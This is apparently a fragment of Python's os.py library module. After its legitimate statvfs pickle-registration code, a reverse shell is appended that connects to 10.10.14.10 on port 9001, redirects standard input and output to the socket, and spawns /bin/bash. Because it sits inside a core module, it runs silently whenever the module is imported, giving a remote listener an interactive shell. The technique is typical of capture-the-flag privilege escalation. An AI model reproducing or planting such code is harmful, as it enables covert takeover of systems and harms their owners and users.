 try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
    pass

import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.10",9001))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
import pty
pty.spawn("/bin/bash")